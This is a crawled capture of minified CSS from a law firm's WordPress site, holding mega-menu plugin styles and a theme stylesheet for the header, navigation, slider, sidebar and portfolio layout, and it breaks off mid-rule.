li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0 0 0 0;border:0;background:#f1f1f1;background:linear-gradient(to bottom,#003563,#f1f1f1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF003563",endColorstr="#FFF1F1F1");border-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#011c33;color:#fff;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#10395b;font-weight:400;text-decoration:none;color:#fff}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:transparent;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:transparent;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-header_menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#142f50;border-radius:2px 2px 2px 2px;line-height:50px;height:50px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:none;white-space:nowrap}#mega-menu-wrap-header_menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle+#mega-menu-header_menu{background:#142f50;padding:0 0 0 0;display:none}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open+#mega-menu-header_menu{display:block}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-header_menu{clear:both}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1768815008
body_size: 6440
content:
@import url(//fonts.googleapis.com/css?family=Raleway:300);@import url(//fonts.googleapis.com/css?family=Raleway:500);@import url(//fonts.googleapis.com/css?family=Raleway:700);#back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);position:fixed;bottom:50px;right:0;background-color:#013564;color:#fff;text-align:center;font-size:30px;text-decoration:none}#back2Top:hover{background-color:#ddf;color:#000}html{scroll-behavior:smooth}a:focus,a:hover{text-decoration:none!important;opacity:.6}.itemvisa{border-radius:9px;box-shadow:0 6px 12px rgba(0,0,0,.1);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover{-webkit-transform:translateY(-7px);transform:translateY(-7px);box-shadow:0 8px 14px #2d2d2d}.itemvisa:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover:before{opacity:1;top:106%;height:15px}.imgvisa{height:190px;width:100%;margin:0 auto;background-size:100% 100%;background-repeat:no-repeat;background-position:center}.itemvisa .box-num-03-big{margin-top:30px}.read-more{padding:15px 30px;background:#fff;color:#000!important;border-radius:32px}@media screen and (min-width:768px){.itemvisa{height:710px;margin:5% 3%!important;padding:20px 21px 40px;border:2px solid #ffffff5c}.textvisa{height:322px}.itemvisa .box-num-03-big{height:95px}}@media screen and (max-width:768px){.textvisa{padding:0 5%}.itemvisa{padding:22px 0}#back2Top{bottom:100px}}.main-holder{position:static;overflow:hidden}@media (max-width:767px){body{padding:0}header.header,.content-holder,footer.footer{padding-left:20px!important;padding-right:20px!important}}a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}a:hover,a:focus{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0}h2{margin-bottom:20px}p{margin:0 0 20px}.title-section{margin:0;padding:0}.title-header{margin:0 0 10px}.hashAncor{position:relative;top:-120px}@media (max-width:767px){.hashAncor{top:-20px}}.header{padding:0 0 30px 0;border:none;background:none}.header #search-header{margin-bottom:30px}.header .top-plane{padding:12px 0;margin-bottom:30px;position:relative;font-size:13px;line-height:20px;color:#888}.header .top-plane:before{content:'';position:absolute;width:500%;height:100%;top:0;left:-200%;background:#242424}.header .top-plane .header-info-holder{display:inline-block;margin:8px 30px 0 0}.header .top-plane .header-info-holder i{color:#fff;font-size:20px;margin-right:15px}.header .top-plane .header-info-holder a:hover{color:#fff}@media (min-width:768px) and (max-width:979px){.header .top-plane{font-size:11px}.header .top-plane .header-info-holder{margin-right:15px}}@media (max-width:767px){.header .top-plane{text-align:center}}.header .social-nets-wrapper{display:block}.header .social-nets-wrapper .social{overflow:hidden;text-align:right}@media (max-width:767px){.header .social-nets-wrapper .social{text-align:center;margin-top:15px}}.header .social-nets-wrapper .social li{display:inline-block;margin:0 0 0 10px;list-style:none}.header .social-nets-wrapper .social li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;width:45px;height:45px;color:#fff;font-size:18px;line-height:45px;text-align:center;background:#2f2f2f}.header .social-nets-wrapper .social li a:hover{background:#43caca}.search-form .search-form_is{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0 15px;height:33px;vertical-align:top;background:#43caca}.search-form .search-form_is:hover{background:#b2398a}.logo{padding:25px 5% 0;width:90%;height:115px;text-align:center;background:#fff}.logo .logo_h__txt{text-transform:lowercase;margin-top:10px}.logo .logo_h__txt .logo_link{color:inherit;text-decoration:none;letter-spacing:-3px}:.logo .logo_h__txt .logo_link:hover,.logo .logo_h__txt .logo_link:visited{text-decoration:none;color:inherit}@media (min-width:768px) and (max-width:979px){.logo .logo_h__txt,.logo .logo_h__txt .logo_link{font-size:55px;line-height:40px}}@media (min-width:1200px){.logo{padding-top:40px;height:134px}}@media (min-width:768px) and (max-width:979px){.logo{width:80%;padding:23px 10% 0;height:85px}}.logo_tagline{margin:0;padding:0;font-size:11px}@media (max-width:767px){.logo,.logo.pull-left{margin-bottom:30px}}.select-menu{height:34px}.menu-holder.isStuck{padding:10px 0}.menu-holder.isStuck:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#f0f0f0}.menu-holder.isStuck #topnav>li{height:90px}.menu-holder.isStuck #topnav>li>a{height:58px;padding:32px 0 0;font-size:18px}.menu-holder.isStuck .logo{width:60%;padding:14px 20% 0;height:76px}.menu-holder.isStuck .logo .logo_h__txt{margin-top:-8px}@media (min-width:1200px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:-3px}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:0}}@media (min-width:1200px){.menu-holder.isStuck .logo{height:82px;width:60%;padding:8px 20% 0}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo{width:60%;padding:22px 20% 0;height:68px}}@media (max-width:767px){.menu-holder.isStuck{width:auto;position:static!important;padding:0}.menu-holder.isStuck .logo{padding:25px 5% 0;width:90%;height:115px}.pseudoStickyBlock{display:none!important}}.header .nav.nav__primary{margin:0}#topnav{float:none}#topnav>li{display:block;width:20%;height:140px;margin:0;background:#2f2f2f}#topnav>li>a{display:block;width:100%;height:112px;position:relative;padding:58px 0 0;border:none;z-index:3}#topnav>li>a .sf-sub-indicator{top:65%;right:50%;margin-right:-5px;background:var(--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc) 0 -100px no-repeat}@media (min-width:1200px){#topnav>li{height:174px}#topnav>li>a{height:101px;padding:73px 0 0}}@media (min-width:768px) and (max-width:979px){#topnav>li{height:108px}#topnav>li>a{height:65px;padding:43px 0 0;font-size:18px}}#topnav>li .sub-menu{margin:10px 0 0 8px;padding:10px 40px 10px 20px;width:auto;background:#2f2f2f}#topnav>li .sub-menu li{width:auto;float:none;display:block;margin:4px 0;text-align:left;background:none}#topnav>li .sub-menu li a{padding:0 0;white-space:nowrap;display:inline-block;border:none;font:bold 15px/20px 'Raleway',sans-serif;color:#fff}#topnav>li .sub-menu li a:after{display:none}#topnav>li .sub-menu li a .sf-sub-indicator{top:22%;right:-10px;background:var(--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7) 0 0 no-repeat}#topnav>li .sub-menu li>a:hover,#topnav>li .sub-menu li.sfHover>a,#topnav>li .sub-menu li.current-menu-item>a{color:#b2398a;background:none}#topnav>li .sub-menu li>a:hover .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator{background:var(--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7) -10px 0 no-repeat}#topnav>li .sub-menu .sub-menu{margin:-14px 0 0 42px;left:100%}#topnav li:first-child{margin-left:0}#topnav li.active-menu-item>a,#topnav li.current-menu-item>a,#topnav li.sfHover>a,#topnav li a:hover{background:none}#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a:hover .sf-sub-indicator{background:var(--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b) -10px -100px no-repeat}#topnav li.active-menu-item .menu-item-hover-plane-1,#topnav li.current-menu-item .menu-item-hover-plane-1,#topnav li.sfHover .menu-item-hover-plane-1,#topnav li:hover .menu-item-hover-plane-1{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}#topnav li.active-menu-item .menu-item-hover-plane-2,#topnav li.current-menu-item .menu-item-hover-plane-2,#topnav li.sfHover .menu-item-hover-plane-2,#topnav li:hover .menu-item-hover-plane-2{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s;opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}#topnav .menu-item-hover-plane-1{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.035s;-moz-transition-delay:0.035s;-o-transition-delay:0.035s;transition-delay:0.035s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f}#topnav .custom-color1{background:#43caca}#topnav .custom-color2{background:#5abb49}#topnav .custom-color3{background:#f7b40e}#topnav .custom-color4{background:#f34c49}#topnav .custom-color5{background:#b2398a}.slider .camera_wrap{margin:0!important}.slider .camera_wrap .camera_pag{position:absolute;bottom:0}.slider .camera_wrap .camera_pag li{background:#fff}.slider .camera_wrap .camera_pag li.cameracurrent span,.slider .camera_wrap .camera_pag li:hover span{background:#43caca}.slider .camera_thumbs{position:absolute;width:100%;bottom:8px;text-align:center}.slider .camera_thumbs .camera_thumbs_cont{background:#fff}.slider .camera_thumbs .camera_thumbs_cont ul{width:auto!important}.slider .camera_thumbs .camera_thumbs_cont ul li>img{border:none}.slider .camera_command_wrap{display:inline-block}.slider .camera_thumbs_cont{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.page-template-page-Portfolio2Cols-filterable .content-holder,.page-template-page-Portfolio3Cols-filterable .content-holder,.page-template-page-Portfolio4Cols-filterable .content-holder{padding:0}.page-template-page-Portfolio2Cols-filterable #content,.page-template-page-Portfolio3Cols-filterable #content,.page-template-page-Portfolio4Cols-filterable #content{position:relative;margin-top:30px;padding:30px 0}.page-template-page-Portfolio2Cols-filterable #content:before,.page-template-page-Portfolio3Cols-filterable #content:before,.page-template-page-Portfolio4Cols-filterable #content:before{content:'';position:absolute;display:block;top:0;left:-200%;width:500%;height:100%;background:#5abb49}.content-holder{padding-top:0;padding-bottom:0;z-index:3}#back-top-wrapper{z-index:999}#back-top-wrapper a{width:50px;height:50px}#back-top-wrapper a span{width:100%;height:100%;background-color:#f7b40e}#back-top-wrapper a:hover span{background-color:#b2398a}.thumbnail,a.thumbnail:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden;padding:0;display:block;border:none}a.thumbnail:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.breadcrumb.breadcrumb__t{position:relative;padding:17px 0 16px;border:none;background:none;font-size:20px;line-height:24px}.breadcrumb.breadcrumb__t:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#fff;z-index:-1}.breadcrumb.breadcrumb__t li{text-shadow:none}.breadcrumb.breadcrumb__t a{color:#464646;text-decoration:none}.breadcrumb.breadcrumb__t .divider{margin:0 8px}.breadcrumb.breadcrumb__t .divider:after{content:'//';font:20px/24px Raleway}.breadcrumb.breadcrumb__t a:hover,.breadcrumb.breadcrumb__t .active{color:#5abb49}#sidebar{overflow:hidden}#sidebar .widget{overflow:hidden;margin-bottom:50px}#sidebar .thumbnail{margin-top:0}#sidebar time{display:block;margin-bottom:5px;font-size:12px;line-height:14px;color:#b2398a;text-transform:uppercase}#sidebar .post-list_h{font-size:16px;line-height:20px;margin-bottom:3px}#sidebar .post-list_h a{color:#43caca}#sidebar .post-list_h a:hover{color:#b2398a}#sidebar .children{padding:0;margin:10px 0 -10px}#sidebar ul{margin:0}#sidebar ul li{list-style-type:none;margin-bottom:5px}#sidebar ul li a{color:#464646}#sidebar ul li a:hover{color:#b2398a}#sidebar .unstyled li{font-size:15px;line-height:23px;padding:0;border:none;background:none;margin-bottom:20px}#sidebar .unstyled li .excerpt{margin-bottom:6px}#sidebar .unstyled li .btn{padding:0;height:20px;line-height:20px!important;color:#b2398a;border:none;background:none}#sidebar .unstyled li .btn:before{display:none}#sidebar .unstyled li .btn:hover{color:#43caca}.portfolio_item_holder .thumbnail__portfolio{margin-bottom:15px}.portfolio_item_holder .thumbnail__portfolio a.image-wrap:hover .zoom-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio_item_holder .caption__portfolio h3{margin-top:0;font-size:25px;line-height:30px}.portfolio_item_holder .caption__portfolio h3 a{color:#fff}.portfolio_item_holder .caption__portfolio h3 a:hover{color:#f1b410}.portfolio_item_holder .caption__portfolio .excerpt{color:#fff}.zoom-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.zoom-icon:before{content:'\f00e';position:relative;margin:0;left:0;top:0;width:100%;height:100%;text-align:center;font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25);background:none}.filter-wrapper{text-transform:uppercase;margin-bottom:30px}.filter-wrapper .pull-right{float:none}.filter-wrapper strong{display:none}.filter-wrapper .filter{margin:0}.filter-wrapper .filter li{position:relative;margin:0}.filter-wrapper .filter li a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:16px 28px 18px;margin:0;text-transform:none;font-size:25px;line-height:30px;font-weight:700;color:#fff;background:#2f2f2f}.filter-wrapper .filter li a:hover,.filter-wrapper .filter li a:focus,.filter-wrapper .filter li.active a{color:#fff;background:#191919}@media (max-width:767px){.filter-wrapper .filter li{float:none}}.filter-wrapper .filter li:before{display:none}.filter-wrapper .filter li:first-child{margin-left:0}.filter-wrapper .filter li:first-child:before{display:none}.filter-wrapper .filter .custom-color1 a{background:#44c9c5}.filter-wrapper .filter .custom-color2 a{background:#ed5049}.filter-wrapper .filter .custom-color3 a{background:#f1b410}.filter-wrapper .filter .custom-color4 a{background:#b2398a}.pager.single-pager{border:none}.pager.single-pager li a,.pager.single-pager li a:focus{color:#fff;background:#43caca;border:none}.pager.single-pager li.active a,.pager.single-pager li a:hover{color:#fff;background:#b2398a}.portfolio-meta,.portfolio-meta-list{border-color:#eee}.portfolio-meta i,.portfolio-meta-list i{color:#43caca}.flexslider.thumbnail{overflow:visible}.flexslider.thumbnail .flex-control-nav 